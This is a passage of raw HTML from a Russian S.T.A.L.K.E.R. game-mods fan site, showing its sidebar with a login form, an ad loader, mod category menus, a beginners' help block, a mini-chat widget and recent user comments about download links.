				setTimeout("$('#blk549421').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549421" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549421" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549421(this)" data-submitter="sendFrm549421">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
 </div>
 <div class="readon">
 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="421" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/load/stalker_cop/stalker_zov_pripjati/1" class="catNameActive">Все моды на STALKER - Зов припяти</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/load/stalker_cop/multipleernye_mody/17" class="catName">Мультиплеерные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/load/stalker_cop/gejmplejnye_mody/24" class="catName">Геймплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/stalker_cop/graficheskie_mody/8" class="catName">Графические моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/load/stalker_cop/friplejnye_mody/22" class="catName">Фриплейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/stalker_cop/oruzhejnye_mody/9" class="catName">Оружейные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/load/stalker_cop/tekstury/18" class="catName">Текстурные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/stalker_cop/sborki_soljanki/10" class="catName">Сборки, солянки</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/stalker_cop/sjuzhetnye_mody/7" class="catName">Сюжетные моды</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/stalker_cop/spawns_configs_anims_scripts/15" class="catName">Моды - правки configs,  scripts, anims</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/load/stalker_cop/patchi_adaptacii_fiksy_addony/21" class="catName">Патчи, адаптации, фиксы, аддоны</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/stalker_cop/modeli_oruzhija_boepripasy/13" class="catName">Модели оружия, боеприпасы</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/stalker_cop/bronja_kostjumy_amunicija/14" class="catName">Броня, костюмы, амуниция</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/stalker_cop/modeli_personazhej_nps/12" class="catName">Модели персонажей, НПС</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/load/stalker_cop/spavn_menju_chity_soft/26" class="catName">Спавн-меню, читы, софт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid43">
						<a href="/load/stalker_cop/mody_torrent_repack/43" class="catName">Торрент, RePack,  Мод</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/load/stalker_cop/razlichnye_modeli/20" class="catName">Различные модели</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/stalker_cop/modeli_monstrov/11" class="catName">Модели монстров</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/load/stalker_cop/lokacii/23" class="catName">Локации, карты</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/load/stalker_cop/transport/25" class="catName">Транспорт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/load/stalker_cop/raznoe/16" class="catName">Разное</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/load/stalker_cop/zvuki/19" class="catName">Звуки</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Оптимизация игры</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/79" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Краш игры - лог вылета</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/91-137-1123-16-1459150798" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Архиваторы 7zip и WinRar</span></em></strong></a></span></p>

<hr /><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5646> -->

<!-- <block9090> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Donate💰Инфо<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><a href="https://stalker-mods.clan.su/html2016/Donate.html" target="_blank"><img class="loud-link-hover" data-sound="/images/oblako/sound-knopka/trader-habar" alt="DONATE" src="https://i.ibb.co/9GmR2wn/image.jpg" style="border-width: 1px; border-style: solid; width: 240px; height: 103px; margin: 0px 0px 0px; box-shadow: 0px 0px 10px;" /></a></p><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block9090> -->

<!-- <block11> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Мини😎чат<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="msg1" style="display:none"></div> 
 <div id="msg2" style="display:none"></div>

 
 <iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?969095268.416193', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div id="form_block">
 <div align="center" style="padding: 2px 0 3px;"> <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Для добавления необходима авторизация</a> </div>
</div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script> 
 <script> 
 function check() { 
 $("#msg2").load("/mchat #msg1"); 
 setTimeout('if($("#msg2").html()!=$("#msg1").html())' 
 +'{document.getElementById("mchatIfm2").src="/mchat/?"+Math.random();' 
 +'$("#msg1").html($("#msg2").html());}',200);} 

 $("#msg1").load("/mchat #msg1"); 
 $("#msg2").load("/mchat #msg1"); 
 setInterval('check()',15000); 
 </script><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block11> -->

<!-- <block4868> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Последние✍🏻посты<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div class="scroll"><!-- #17 'Последние комментарии 2' --><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_air/51-1-0-7432"> Anomaly Air </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.01.2026"> 16:42</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительные ссылки <br /><br /> <a class="link" href="https://u.to/Y8dzIg" title="https://drive.google.com/file/d/14SPxIsJXG5o4ygAScdPL7feJjRLcATwh/view?usp=drive_link" rel="nofollow" target="_blank">Гугл Диск</a> <br /><br /> <a class="link" href="https://t.me/StalkerAnomalyAir" rel="nofollow" target="_blank">Поддержка в Telegram</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/anomaly_air/51-1-0-7432">Ответить ➤</a></div>27.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655"> NS OGSR 2024 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.01.2026"> 14:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">ModsFire работает без ограничений, но на него максимально зальешь 3 гб + он не поддерживает составные архивы.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">Ответить ➤</a></div>27.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655"> NS OGSR 2024 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="grandtiger" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.01.2026"> 13:45</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215446', 'up215446', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-215446', 'up215446', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> grandtiger </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не ошибся ,другие моды с modsfire скачиваются.Только что элизу скачал за 7 минут.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655">Ответить ➤</a></div>27.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_2024_unpacked_spavner/5-1-0-6655"> NS OGSR 2024 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "27.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="27.01.2026"> 13:12</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">К сожалению тут я бессилен, ограничение западных файлообменников если не ошибаюсь, это прямиком от роскомнадзора и началось это осенью того года (ранее скорость скачивания была приличной). Можете 